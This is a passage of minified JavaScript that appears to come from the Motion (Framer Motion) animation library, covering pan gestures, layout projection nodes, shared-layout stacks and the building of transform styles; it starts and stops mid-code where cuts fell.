iM{constructor(){super(...arguments),this.removePointerDownListener=u}onPointerDown(t){this.session=new i9(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:i5(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:s}=this.node.getProps();return{onSessionStart:sl(t),onStart:sl(e),onMove:i,onEnd:(t,e)=>{delete this.session,s&&F.postRender(()=>s(t,e))}}}mount(){this.removePointerDownListener=iR(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var su,sd,sc=i(76194),sp=i(9898),sm=i(51374),sf=i(33417);let sg=(0,sp.createContext)({}),sv={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function sy(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let sx={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t)if(!tI.test(t))return t;else t=parseFloat(t);let i=sy(t,e.target.x),s=sy(t,e.target.y);return`${i}% ${s}%`}},sw={};class sP extends sp.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:s}=this.props,{projection:n}=t;for(let t in sb)sw[t]=sb[t],eP(t)&&(sw[t].isCSSVariable=!0);n&&(e.group&&e.group.add(n),i&&i.register&&s&&i.register(n),n.root.didUpdate(),n.addEventListener("animationComplete",()=>{this.safeToRemove()}),n.setOptions({...n.options,onExitComplete:()=>this.safeToRemove()})),sv.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:s,isPresent:n}=this.props,r=i.projection;return r&&(r.isPresent=n,s||t.layoutDependency!==e||void 0===e||t.isPresent!==n?r.willUpdate():this.safeToRemove(),t.isPresent!==n&&(n?r.promote():r.relegate()||F.postRender(()=>{let t=r.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),U.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:s}=t;s&&(s.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(s),i&&i.deregister&&i.deregister(s))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function sT(t){let[e,i]=(0,sm.xQ)(),s=(0,sp.useContext)(sf.L);return(0,sc.jsx)(sP,{...t,layoutGroup:s,switchLayoutGroup:(0,sp.useContext)(sg),isPresent:e,safeToRemove:i})}let sb={borderRadius:{...sx,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:sx,borderTopRightRadius:sx,borderBottomLeftRadius:sx,borderBottomRightRadius:sx,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let s=tQ.parse(t);if(s.length>5)return t;let n=tQ.createTransformer(t),r=+("number"!=typeof s[0]),o=i.x.scale*e.x,a=i.y.scale*e.y;s[0+r]/=o,s[1+r]/=a;let l=ej(o,a,.5);return"number"==typeof s[2+r]&&(s[2+r]/=l),"number"==typeof s[3+r]&&(s[3+r]/=l),n(s)}}},sS=(t,e)=>t.depth-e.depth;class sA{constructor(){this.children=[],this.isDirty=!1}add(t){n(this.children,t),this.isDirty=!0}remove(t){r(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(sS),this.isDirty=!1,this.children.forEach(t)}}function sM(t){let e=to(t)?t.get():t;return e&&"object"==typeof e&&e.mix&&e.toValue?e.toValue():e}let sV=["TopLeft","TopRight","BottomLeft","BottomRight"],sE=sV.length,sD=t=>"string"==typeof t?parseFloat(t):t,sC=t=>"number"==typeof t||tI.test(t);function sk(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let sR=sj(0,.5,tw),sL=sj(.5,.95,u);function sj(t,e,i){return s=>s<t?0:s>e?1:i(d(t,e,s))}function sF(t,e){t.min=e.min,t.max=e.max}function sB(t,e){sF(t.x,e.x),sF(t.y,e.y)}function sO(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function sI(t,e,i,s,n){return t-=e,t=s+1/i*(t-s),void 0!==n&&(t=s+1/n*(t-s)),t}function sU(t,e,[i,s,n],r,o){!function(t,e=0,i=1,s=.5,n,r=t,o=t){if(tO.test(e)&&(e=parseFloat(e),e=ej(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=ej(r.min,r.max,s);t===r&&(a-=e),t.min=sI(t.min,e,i,a,n),t.max=sI(t.max,e,i,a,n)}(t,e[i],e[s],e[n],e.scale,r,o)}let s$=["x","scaleX","originX"],sN=["y","scaleY","originY"];function sW(t,e,i,s){sU(t.x,e,s$,i?i.x:void 0,s?s.x:void 0),sU(t.y,e,sN,i?i.y:void 0,s?s.y:void 0)}function sY(t){return 0===t.translate&&1===t.scale}function sz(t){return sY(t.x)&&sY(t.y)}function sX(t,e){return t.min===e.min&&t.max===e.max}function sH(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function sK(t,e){return sH(t.x,e.x)&&sH(t.y,e.y)}function sq(t){return ij(t.x)/ij(t.y)}function sG(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class s_{constructor(){this.members=[]}add(t){n(this.members,t),t.scheduleRender()}remove(t){if(r(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e,i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:s}=t.options;!1===s&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let sZ={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},sQ=["","X","Y","Z"],sJ={visibility:"hidden"},s0=0;function s1(t,e,i,s){let{latestValues:n}=e;n[t]&&(i[t]=n[t],e.setStaticValue(t,0),s&&(s[t]=0))}function s5({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:s,resetTransform:n}){return class{constructor(t={},i=e?.()){this.id=s0++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,T.value&&(sZ.nodes=sZ.calculatedTargetDeltas=sZ.calculatedProjections=0),this.nodes.forEach(s9),this.nodes.forEach(ni),this.nodes.forEach(ns),this.nodes.forEach(s8),T.addProjectionMetrics&&T.addProjectionMetrics(sZ)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new sA)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new c),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,i=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:s,layout:n,visualElement:r}=this.options;if(r&&!r.current&&r.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),i&&(n||s)&&(this.isLayoutDirty=!0),t){let i,s=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=N.now(),s=({timestamp:e})=>{let n=e-i;n>=250&&(B(s),t(n-250))};return F.read(s,!0),()=>B(s)}(s,250),sv.hasAnimatedSinceResize&&(sv.hasAnimatedSinceResize=!1,this.nodes.forEach(ne))})}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&r&&(s||n)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeLayoutChanged:i,layout:s})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let n=this.options.transition||r.getDefaultTransition()||nh,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=r.getProps(),l=!this.targetLayout||!sK(this.targetLayout,s),h=!e&&i;if(this.options.layoutRoot||this.resumeFrom||h||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,h);let e={...D(n,"layout"),onPlay:o,onComplete:a};(r.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||ne(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=s})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,B(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(nn),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:i}=e.options;if(!i)return;let s=i.props[th];if(window.MotionHasOptimisedAnimation(s,"transform")){let{layout:t,layoutId:i}=e.options;window.MotionCancelOptimisedAnimation(s,"transform",F,!(t||i))}let{parent:n}=e;n&&!n.hasCheckedOptimisedAppear&&t(n)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let s=this.getTransformTemplate();this.prevTransformTemplateValue=s?s(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(s6);return}this.isUpdating||this.nodes.forEach(s7),this.isUpdating=!1,this.nodes.forEach(nt),this.nodes.forEach(s2),this.nodes.forEach(s3),this.clearAllSnapshots();let t=N.now();O.delta=tb(0,1e3/60,t-O.timestamp),O.timestamp=t,O.isProcessing=!0,I.update.process(O),I.preRender.process(O),I.render.process(O),O.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,U.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(s4),this.sharedNodes.forEach(nr)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,F.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){F.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure(),!this.snapshot||ij(this.snapshot.measuredBox.x)||ij(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=iY(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e){let e=s(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!n)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!sz(this.projectionDelta),i=this.getTransformTemplate(),s=i?i(this.latestValues,""):void 0,r=s!==this.prevTransformTemplateValue;t&&(e||iK(this.latestValues)||r)&&(n(this.instance,s),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),s=this.removeElementScroll(i);return t&&(s=this.removeTransform(s)),nc((e=s).x),nc(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:s,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:t}=this.options;if(!t)return iY();let e=t.measureViewportBox();if(!(this.scroll?.wasRoot||this.path.some(nm))){let{scroll:t}=this.root;t&&(iQ(e.x,t.offset.x),iQ(e.y,t.offset.y))}return e}removeElementScroll(t){let e=iY();if(sB(e,t),this.scroll?.wasRoot)return e;for(let i=0;i<this.path.length;i++){let s=this.path[i],{scroll:n,options:r}=s;s!==this.root&&n&&r.layoutScroll&&(n.wasRoot&&sB(e,t),iQ(e.x,n.offset.x),iQ(e.y,n.offset.y))}return e}applyTransform(t,e=!1){let i=iY();sB(i,t);for(let t=0;t<this.path.length;t++){let s=this.path[t];!e&&s.options.layoutScroll&&s.scroll&&s!==s.root&&i0(i,{x:-s.scroll.offset.x,y:-s.scroll.offset.y}),iK(s.latestValues)&&i0(i,s.latestValues)}return iK(this.latestValues)&&i0(i,this.latestValues),i}removeTransform(t){let e=iY();sB(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!iK(i.latestValues))continue;iH(i.latestValues)&&i.updateSnapshot();let s=iY();sB(s,i.measurePageBox()),sW(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,s)}return iK(this.latestValues)&&sW(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==O.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){let e=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=e.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=e.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=e.isSharedProjectionDirty);let i=!!this.resumingFrom||this!==e;if(!(t||i&&this.isSharedProjectionDirty||this.isProjectionDirty||this.parent?.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:s,layoutId:n}=this.options;if(this.layout&&(s||n)){if(this.resolvedRelativeTargetAt=O.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=iY(),this.relativeTargetOrigin=iY(),iU(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),sB(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if(this.target||(this.target=iY(),this.targetWithTransforms=iY()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target){var r,o,a;this.forceRelativeParentToResolveTarget(),r=this.target,o=this.relativeTarget,a=this.relativeParent.target,iO(r.x,o.x,a.x),iO(r.y,o.y,a.y)}else this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):sB(this.target,this.layout.layoutBox),iZ(this.target,this.targetDelta)):sB(this.target,this.layout.layoutBox);if(this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=iY(),this.relativeTargetOrigin=iY(),iU(this.relativeTargetOrigin,this.target,t.target),sB(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}T.value&&sZ.calculatedTargetDeltas++}}}getClosestProjectingParent(){if(!(!this.parent||iH(this.parent.latestValues)||iq(this.parent.latestValues)))if(this.parent.isProjecting())return this.parent;else return this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){let t=this.getLead(),e=!!this.resumingFrom||this!==t,i=!0;if((this.isProjectionDirty||this.parent?.isProjectionDirty)&&(i=!1),e&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===O.timestamp&&(i=!1),i)return;let{layout:s,layoutId:n}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(s||n))return;sB(this.layoutCorrected,this.layout.layoutBox);let r=this.treeScale.x,o=this.treeScale.y;!function(t,e,i,s=!1){let n,r,o=i.length;if(o){e.x=e.y=1;for(let a=0;a<o;a++){r=(n=i[a]).projectionDelta;let{visualElement:o}=n.options;(!o||!o.props.style||"contents"!==o.props.style.display)&&(s&&n.options.layoutScroll&&n.scroll&&n!==n.root&&i0(t,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),r&&(e.x*=r.x.scale,e.y*=r.y.scale,iZ(t,r)),s&&iK(n.latestValues)&&i0(t,n.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}}(this.layoutCorrected,this.treeScale,this.path,e),t.layout&&!t.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(t.target=t.layout.layoutBox,t.targetWithTransforms=iY());let{target:a}=t;if(!a){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(sO(this.prevProjectionDelta.x,this.projectionDelta.x),sO(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),iB(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.treeScale.x===r&&this.treeScale.y===o&&sG(this.projectionDelta.x,this.prevProjectionDelta.x)&&sG(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a)),T.value&&sZ.calculatedProjections++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){if(this.options.visualElement?.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=iN(),this.projectionDelta=iN(),this.projectionDeltaWithTransform=iN()}setAnimationOrigin(t,e=!1){let i,s=this.snapshot,n=s?s.latestValues:{},r={...this.latestValues},o=iN();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=iY(),l=(s?s.source:void 0)!==(this.layout?this.layout.source:void 0),h=this.getStack(),u=!h||h.members.length<=1,d=!!(l&&!u&&!0===this.options.crossfade&&!this.path.some(nl));this.animationProgress=0,this.mixTargetDelta=e=>{let s=e/1e3;if(no(o.x,t.x,s),no(o.y,t.y,s),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var h,c,p,m,f,g;iU(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,m=this.relativeTargetOrigin,f=a,g=s,na(p.x,m.x,f.x,g),na(p.y,m.y,f.y,g),i&&(h=this.relativeTarget,c=i,sX(h.x,c.x)&&sX(h.y,c.y))&&(this.isProjectionDirty=!1),i||(i=iY()),sB(i,this.relativeTarget)}l&&(this.animationValues=r,function(t,e,i,s,n,r){n?(t.opacity=ej(0,void 0!==i.opacity?i.opacity:1,sR(s)),t.opacityExit=ej(void 0!==e.opacity?e.opacity:1,0,sL(s))):r&&(t.opacity=ej(void 0!==e.opacity?e.opacity:1,void 0!==i.opacity?i.opacity:1,s));for(let n=0;n<sE;n++){let r=`border${sV[n]}Radius`,o=sk(e,r),a=sk(i,r);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||sC(o)===sC(a)?(t[r]=Math.max(ej(sD(o),sD(a),s),0),(tO.test(a)||tO.test(o))&&(t[r]+="%")):t[r]=a)}(e.rotate||i.rotate)&&(t.rotate=ej(e.rotate||0,i.rotate||0,s))}(r,n,this.latestValues,s,d,u)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=s},this.mixTargetDelta(1e3*!!this.options.layoutRoot)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(B(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=F.update(()=>{sv.hasAnimatedSinceResize=!0,P.layout++,this.currentAnimation=function(t,e,i){let s=to(0)?0:tt(t);return s.start(ic("",s,1e3,i)),s.animation}(0,0,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{P.layout--},onComplete:()=>{P.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:s,latestValues:n}=t;if(e&&i&&s){if(this!==t&&this.layout&&s&&np(this.options.animationType,this.layout.layoutBox,s.layoutBox)){i=this.target||iY();let e=ij(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let s=ij(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+s}sB(e,i),i0(e,n),iB(this.projectionDeltaWithTransform,this.layoutCorrected,e,n)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new s_),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){let{layoutId:t}=this.options;return t&&this.getStack()?.lead||this}getPrevLead(){let{layoutId:t}=this.options;return t?this.getStack()?.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let s=this.getStack();s&&s.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let s={};i.z&&s1("z",t,s,this.animationValues);for(let e=0;e<sQ.length;e++)s1(`rotate${sQ[e]}`,t,s,this.animationValues),s1(`skew${sQ[e]}`,t,s,this.animationValues);for(let e in t.render(),s)t.setStaticValue(e,s[e]),this.animationValues&&(this.animationValues[e]=s[e]);t.scheduleRender()}getProjectionStyles(t){if(!this.instance||this.isSVG)return;if(!this.isVisible)return sJ;let e={visibility:""},i=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,e.opacity="",e.pointerEvents=sM(t?.pointerEvents)||"",e.transform=i?i(this.latestValues,""):"none",e;let s=this.getLead();if(!this.projectionDelta||!this.layout||!s.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=sM(t?.pointerEvents)||""),this.hasProjected&&!iK(this.latestValues)&&(e.transform=i?i({},""):"none",this.hasProjected=!1),e}let n=s.animationValues||s.latestValues;this.applyTransformsToTarget(),e.transform=function(t,e,i){let s="",n=t.x.translate/e.x,r=t.y.translate/e.y,o=i?.z||0;if((n||r||o)&&(s=`translate3d(${n}px, ${r}px, ${o}px) `),(1!==e.x||1!==e.y)&&(s+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:n,rotateY:r,skewX:o,skewY:a}=i;t&&(s=`perspective(${t}px) ${s}`),e&&(s+=`rotate(${e}deg) `),n&&(s+=`rotateX(${n}deg) `),r&&(s+=`rotateY(${r}deg) `),o&&(s+=`skewX(${o}deg) `),a&&(s+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(s+=`scale(${a}, ${l})`),s||"none"}(this.projectionDeltaWithTransform,this.treeScale,n),i&&(e.transform=i(n,e.transform));let{x:r,y:o}=this.projectionDelta;for(let t in e.transformOrigin=`${100*r.origin}% ${100*o.origin}% 0`,s.animationValues?e.opacity=s===this?n.opacity??this.latestValues.opacity??1:this.preserveOpacity?this.latestValues.opacity:n.opacityExit:e.opacity=s===this?void 0!==n.opacity?n.opacity:"":void 0!==n.opacityExit?n.opacityExit:0,sw){if(void 0===n[t])continue;let{correct:i,applyTo:r,isCSSVariable:o}=sw[t],a="none"===e.transform?n[t]:i(n[t],s);if(r){let t=r.length;for(let i=0;i<t;i++)e[r[i]]=a}else o?this.options.visualElement.renderState.vars[t]=a:e[t]=a}return this.options.layoutId&&(e.pointerEvents=s===this?sM(t?.pointerEvents)||"":"none"),e}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>t.currentAnimation?.stop()),this.root.nodes.forEach(s6),this.root.sharedNodes.clear()}}}function s2(t){t.updateLayout()}function s3(t){let e=t.resumeFrom?.snapshot||t.snapshot;if(t.isLead()&&t.layout&&e&&t.hasListeners("didUpdate")){let{layoutBox:i,measuredBox:s}=t.layout,{animationType:n}=t.options,r=e.source!==t.layout.source;"size"===n?iz(t=>{let s=r?e.measuredBox[t]:e.layoutBox[t],n=ij(s);s.min=i[t].min,s.max=s.min+n}):np(n,e.layoutBox,i)&&iz(s=>{let n=r?e.measuredBox[s]:e.layoutBox[s],o=ij(i[s]);n.max=n.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[s].max=t.relativeTarget[s].min+o)});let o=iN();iB(o,i,e.layoutBox);let a=iN();r?iB(a,t.applyTransform(s,!0),e.measuredBox):iB(a,i,e.layoutBox);let l=!sz(o),h=!1;if(!t.resumeFrom){let s=t.getClosestProjectingParent();if(s&&!s.resumeFrom){let{snapshot:n,layout:r}=s;if(n&&r){let o=iY();iU(o,e.layoutBox,n.layoutBox);let a=iY();iU(a,i,r.layoutBox),sK(o,a)||(h=!0),s.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=s)}}}t.notifyListeners("didUpdate",{layout:i,snapshot:e,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeLayoutChanged:h})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 